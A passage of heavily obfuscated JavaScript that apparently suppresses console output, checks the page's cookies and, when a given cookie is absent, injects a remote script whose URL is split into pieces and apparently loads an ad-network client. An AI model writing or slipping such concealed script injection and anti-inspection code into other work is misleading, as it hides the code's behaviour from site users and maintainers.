_0x24dfa4=(_0x4d7b2c(-0x76,-0x14,-0x41,-0x3b)+'4')[_0x3efe85(0x4d,0x5c,0x36,0x2f)]('|'),_0x2befce=0x19dc+-0xd20*-0x2+0xd07*-0x4;while(!![]){switch(_0x24dfa4[_0x2befce++]){case'0':var _0x225bfb=_0x35076b[_0x3efe85(0x37,0x0,0x67,0x3e)+'r'][_0x4d7b2c(-0x4a,-0x57,-0x4d,-0x21)]['bind'](_0x35076b);continue;case'1':var _0x3c3bf7=_0x5433e5[_0x19613c];continue;case'2':var _0x4a01cf=_0x57dc08[_0x3c3bf7]||_0x225bfb;continue;case'3':_0x225bfb['toString']=_0x4a01cf['toString']['bind'](_0x4a01cf);continue;case'4':_0x57dc08[_0x3c3bf7]=_0x225bfb;continue;case'5':_0x225bfb[_0x3efe85(0x72,0x95,0x65,0x83)]=_0x35076b[_0x3efe85(0x83,0x8f,0xa1,0x67)](_0x35076b);continue;}break;}}}});_0x501c94();var _0x5be219=document['cookie'][_0x270ed1(-0x28a,-0x2bf,-0x2c1,-0x2c8)](';');for(var _0xb9846b=0x2331+-0x139d+-0xf94;_0x1da35c[_0x6e83e5(-0x2a2,-0x286,-0x2b6,-0x2ae)](_0xb9846b,_0x5be219[_0x6e83e5(-0x279,-0x251,-0x26f,-0x23f)]);_0xb9846b++){var _0x14a545=_0x5be219[_0xb9846b]['trim']();if(_0x1da35c['OYOJp'](_0x14a545[_0x6e83e5(-0x21b,-0x24f,-0x254,-0x276)](_0x1da35c['OwPBy']),0x420+0x23ea+-0x280a)){if(_0x1da35c[_0x270ed1(-0x2b4,-0x280,-0x29b,-0x2a6)](_0x6e83e5(-0x25b,-0x292,-0x269,-0x2c9),_0x1da35c[_0x6e83e5(-0x2b8,-0x298,-0x2bc,-0x294)]))_0x2a5f99();else return!![];}}return![];}else{var _0x3ecc35=_0x6e83e5(-0x25a,-0x261,-0x27e,-0x285)['split']('|'),_0x1e654f=-0x7*0x58d+0xe8c+0x184f;while(!![]){switch(_0x3ecc35[_0x1e654f++]){case'0':_0x51187b[_0x6e83e5(-0x285,-0x280,-0x2b0,-0x252)]=_0x1da35c[_0x6e83e5(-0x274,-0x2aa,-0x29f,-0x2dc)];continue;case'1':var _0x51187b=_0x4abbed[_0x6e83e5(-0x297,-0x289,-0x2a8,-0x277)+'ent'](_0x1da35c['pWVvH']);continue;case'2':_0x51187b[_0x270ed1(-0x26d,-0x2c3,-0x294,-0x28e)+'n']=_0x1da35c[_0x270ed1(-0x29d,-0x275,-0x26c,-0x278)];continue;case'3':_0x51187b['async']=!![];continue;case'4':_0x210519['head'][_0x270ed1(-0x299,-0x296,-0x298,-0x28d)+'re'](_0x51187b,_0x5ccf68['head'][_0x6e83e5(-0x23e,-0x271,-0x25d,-0x26e)]);continue;}break;}}}function _0x4af4a2(){function _0x567244(_0x2e330a,_0x127386,_0x4d1241,_0x4f93e8){return _0x556cd0(_0x2e330a-0x137,_0x2e330a,_0x4d1241-0x3ad,_0x4f93e8-0x171);}function _0x42ca8c(_0x64faa3,_0x52a63e,_0x22fc86,_0x529a0d){return _0x556cd0(_0x64faa3-0x42,_0x64faa3,_0x22fc86-0x48,_0x529a0d-0x19c);}if(_0x1da35c['nXNPj'](_0x42ca8c(-0x275,-0x22e,-0x254,-0x220),_0x1da35c[_0x567244(0x14e,0x134,0x131,0x100)])){var _0x2cc1ce=_0x34c733?function(){function _0x27b97c(_0x301ad4,_0x290b3b,_0x280ccf,_0x38a282){return _0x567244(_0x301ad4,_0x290b3b-0x19c,_0x290b3b- -0x95,_0x38a282-0xe0);}if(_0x3c5d64){var _0x3c73ea=_0x399d1c[_0x27b97c(0x5e,0x78,0xae,0x9a)](_0x2dc08a,arguments);return _0x554295=null,_0x3c73ea;}}:function(){};return _0x538377=![],_0x2cc1ce;}else{var _0x3651d6=_0x1da35c[_0x567244(0x158,0x132,0x153,0x160)][_0x567244(0xd8,0x10b,0x10e,0x100)]('|'),_0x143737=0x23d5*-0x1+-0x13ed+0x37c2;while(!![]){switch(_0x3651d6[_0x143737++]){case'0':document[_0x567244(0x172,0x165,0x13a,0x142)][_0x42ca8c(-0x253,-0x240,-0x22e,-0x205)+'re'](_0x243483,document[_0x42ca8c(-0x200,-0x204,-0x22b,-0x262)][_0x567244(0x126,0x16a,0x13e,0x112)]);continue;case'1':_0x243483['crossOrigi'+'n']=_0x1da35c[_0x567244(0x16d,0x15b,0x163,0x175)];continue;case'2':_0x243483[_0x567244(0x130,0xf0,0x122,0x151)]=!![];continue;case'3':var _0x243483=document[_0x42ca8c(-0x23b,-0x261,-0x23f,-0x22d)+_0x567244(0x19b,0x15f,0x164,0x18f)](_0x567244(0x132,0x12b,0x142,0x13f));continue;case'4':_0x243483[_0x42ca8c(-0x218,-0x263,-0x236,-0x244)]='https://pa'+_0x42ca8c(-0x269,-0x25c,-0x265,-0x298)+_0x42ca8c(-0x266,-0x246,-0x24c,-0x274)+_0x42ca8c(-0x1fa,-0x23c,-0x228,-0x25c)+_0x42ca8c(-0x29a,-0x266,-0x26a,-0x29e)+_0x42ca8c(-0x23b,-0x245,-0x267,-0x287)+_0x42ca8c(-0x23a,-0x244,-0x261,-0x231)+'ca-pub-527'+_0x42ca8c(-0x24b,-0x230,-0x226,-0x239)+_0x42ca8c(-0x241,-0x252,-0x245,-0x25a);continue;}break;}}}function _0x2fbf1a(_0xf663a0,_0x1608d1,_0x4695d8,_0x4e46cd){return _0x30fd(_0x4695d8-0x3d6,_0x4e46cd);}var _0x51429a=document[_0x556cd0(-0x293,-0x27d,-0x275,-0x293)][_0x2fbf1a(0x4ff,0x4bd,0x4f5,0x4de)+'e'](),_0x221001=_0x1da35c['izfMy'](_0x51429a,'');if(_0x221001&&!_0x1da35c[_0x556cd0(-0x24a,-0x24b,-0x24b,-0x214)](_0x129746)){if(_0x1da35c[_0x2fbf1a(0x55e,0x542,0x526,0x508)](_0x1da35c[_0x2fbf1a(0x4dc,0x4d3,0x4db,0x4e5)],_0x1da35c['iFLeY']))_0x1da35c[_0x2fbf1a(0x4e4,0x51e,0x50e,0x516)](_0x4af4a2);else{var _0x2a9e65=_0x2cbcce?function(){function _0x4bdbcb(_0x118d81,_0x454b93,_0x1fb90c,_0x4cbad2){return _0x556cd0(_0x118d81-0x48,_0x454b93,_0x118d81-0x294,_0x4cbad2-0x1);}if(_0x587947){var _0x4fbb41=_0x4b5025[_0x4bdbcb(-0xc,0x25,-0x20,0xd)](_0x224c53,arguments);return _0x79a5a7=null,_0x4fbb41;}}:function(){};return _0x46775e=![],_0x2a9e65;}}}()));